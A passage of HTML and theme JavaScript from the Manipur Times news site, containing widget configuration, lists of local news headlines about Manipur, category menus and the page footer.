block_tdi_7.atts = '{"custom_title":"MT News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"40","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","limit":"7","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"p","post_ids":"-14111","video_rec":"","video_rec_title":"","el_class":"","class":"td_block_widget tdi_7","block_type":"td_block_9","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_9";
block_tdi_7.post_count = "7";
block_tdi_7.found_posts = "448";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "64";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MT News</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity ...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T20:56:48+05:30" >July 12, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur">Naveen Sandhu shares his unforgettable experience shooting in Manipur</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T20:21:00+05:30" >July 7, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/gi-registration-for-shaphee-lanphee-moirang-phee-wangkhei-phee-officially-handed-over-to-the-state/"  rel="bookmark" title="GI registration for Shaphee Lanphee, Moirang phee, Wangkhei Phee officially handed over to the state">GI registration for Shaphee Lanphee, Moirang phee, Wangkhei Phee officially handed over to the...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-30T16:42:41+05:30" >May 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/kamesh-salam-founder-of-world-bamboo-day-awarded-for-outstanding-green-activist-jury-choice-awards-as-part-of-india-green-energy-awards-2018/"  rel="bookmark" title="Kamesh Salam, founder of World Bamboo Day, awarded for Outstanding Green Activist- Jury Choice Awards as part of India Green Energy Awards, 2018">Kamesh Salam, founder of World Bamboo Day, awarded for Outstanding Green Activist- Jury Choice...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-09T17:18:13+05:30" >September 9, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/bijou-thaangjams-debut-as-art-director-in-iii-smoking-barrels/"  rel="bookmark" title="Bijou Thaangjam’s Debut as Art Director In III Smoking Barrels">Bijou Thaangjam’s Debut as Art Director In III Smoking Barrels</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-18T15:06:43+05:30" >August 18, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/terirama-thingujam-among-the-15-indian-students-met-first-lady-of-south-korea-on-july-4-2018/"  rel="bookmark" title="Terirama Thingujam among the 15 Indian students met first lady of South Korea on July 4, 2018">Terirama Thingujam among the 15 Indian students met first lady of South Korea on...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-05T21:03:04+05:30" >July 5, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/moirangthem-arup-completes-comrades-marathon-90-km-ultra-marathon-in-durban-south-africa/"  rel="bookmark" title="Moirangthem Arup completes Comrades Marathon (90 Km Ultra Marathon) in Durban, South Africa">Moirangthem Arup completes Comrades Marathon (90 Km Ultra Marathon) in Durban, South Africa</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-20T16:56:32+05:30" >June 20, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://manipurtimes.com/"><img class="td-retina-data" src="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg" data-retina="https://manipurtimes.com/wp-content/uploads/2016/11/MT-logo-200px.jpg" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-14111","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2857";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "953";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" class="td-image-wrap " title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" ><img class="entry-thumb" src="" alt="" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/10/STDCM-Article-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies">Meitei/Meetei’s exclusion from ST list &#8211; queer controversies</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T20:56:02+05:30" >October 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" class="td-image-wrap " title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" ><img class="entry-thumb" src="" alt="" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/07/california-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T20:56:48+05:30" >July 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" class="td-image-wrap " title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" ><img class="entry-thumb" src="" alt="" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2022/07/B1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur">Naveen Sandhu shares his unforgettable experience shooting in Manipur</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T20:21:00+05:30" >July 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release<span class="td-cat-no">826</span></a></li><li><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release<span class="td-cat-no">504</span></a></li><li><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News<span class="td-cat-no">448</span></a></li><li><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival<span class="td-cat-no">122</span></a></li><li><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur<span class="td-cat-no">114</span></a></li><li><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement<span class="td-cat-no">95</span></a></li><li><a href="https://manipurtimes.com/category/media-partner/">Media Partner<span class="td-cat-no">83</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6422"><a href="https://manipurtimes.com/">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6389"><a href="https://manipurtimes.com/category/entrepreneurship/">Entrepreneurship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6390"><a href="https://manipurtimes.com/category/entrepreneurship/agro-and-food/">Agro and Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6391"><a href="https://manipurtimes.com/category/entrepreneurship/computer-and-internet/">Computer and Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6392"><a href="https://manipurtimes.com/category/entrepreneurship/electrical-and-electronics/">Electrical and Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6394"><a href="https://manipurtimes.com/category/entrepreneurship/handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6395"><a href="https://manipurtimes.com/category/entrepreneurship/heath-care-and-hospitality/">Heath Care and Hospitality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6396"><a href="https://manipurtimes.com/category/entrepreneurship/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6427"><a href="https://manipurtimes.com/category/self-employment/">Self-Employment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6410"><a href="https://manipurtimes.com/category/self-employment/c95-flora-and-fauna/">Flora and Fauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6411"><a href="https://manipurtimes.com/category/self-employment/foods-and-snacks/">Foods and Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6409"><a href="https://manipurtimes.com/category/self-employment/arts-and-culture/">Arts and Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6408"><a href="https://manipurtimes.com/category/self-employment/agricultural/">Agricultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6429"><a href="https://manipurtimes.com/category/self-employment/c147-wood-and-carpentary/">Wood and Carpentary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6412"><a href="https://manipurtimes.com/category/self-employment/c97-handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6428"><a href="https://manipurtimes.com/category/self-employment/smith/">Smith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6414"><a href="https://manipurtimes.com/category/self-employment/c99-others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6382"><a href="https://manipurtimes.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6436"><a href="https://manipurtimes.com/category/education/school/">School</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6437"><a href="https://manipurtimes.com/category/education/student/">Student</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6435"><a href="https://manipurtimes.com/category/education/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6453"><a href="https://manipurtimes.com/category/education/admissions/">Admissions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6384"><a href="https://manipurtimes.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6385"><a href="https://manipurtimes.com/category/entertainment/cinema/">Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6386"><a href="https://manipurtimes.com/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6387"><a href="https://manipurtimes.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6388"><a href="https://manipurtimes.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6444"><a href="https://manipurtimes.com/category/entertainment/theatre-and-sumang-leela/">Theatre and Sumang Leela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6445"><a href="https://manipurtimes.com/category/entertainment/traditional/">Traditional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6373"><a href="https://manipurtimes.com/category/chakhum/">Chakhum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6446"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6440"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6403"><a href="https://manipurtimes.com/category/news-article/">News &#038; Article</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6404"><a href="https://manipurtimes.com/category/news-article/mt-article/">MT Article</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6405"><a href="https://manipurtimes.com/category/news-article/mt-exclusive-news/">MT Exclusive News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6406"><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12691"><a href="https://manipurtimes.com/category/news-article/profile-news-article/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6407"><a href="https://manipurtimes.com/category/news-article/mt-picks/">MT Picks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6418"><a href="https://manipurtimes.com/category/news-article/manipurtimes-videos/">Manipurtimes Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6377"><a href="https://manipurtimes.com/category/contribution/">Contribution</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6441"><a href="https://manipurtimes.com/category/contribution/resources/">Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6378"><a href="https://manipurtimes.com/category/contribution/art-works/">Art Works</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6381"><a href="https://manipurtimes.com/category/contribution/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://manipurtimes.com/category/contribution/special-contribution/">Special Contribution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6434"><a href="https://manipurtimes.com/category/contribution/voice-of-the-people/">Voice of the People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6443"><a href="https://manipurtimes.com/category/contribution/travel-log/">Travel Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6399"><a href="https://manipurtimes.com/category/festival/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6400"><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6402"><a href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6423"><a href="https://manipurtimes.com/category/pr-events/">PR &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6420"><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6424"><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9844"><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6433"><a href="https://manipurtimes.com/category/partners/">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6417"><a href="https://manipurtimes.com/category/partners/impact-tv/">Impact TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7067"><a href="https://manipurtimes.com/category/partners/finding-the-voices/">Finding The Voices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7025"><a href="https://manipurtimes.com/category/partners/kangla-art-group/">Kangla Art Group</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6372"><a href="https://manipurtimes.com/category/advertising/">Advertising</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li>
<li class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-has-children td-menu-item td-normal-menu menu-item-8770"><a>Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12083"><a href="https://manipurtimes.com/category/catalog/">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6376"><a href="https://manipurtimes.com/category/contact-us/">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2025 All rights reserved by Manipur Times                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
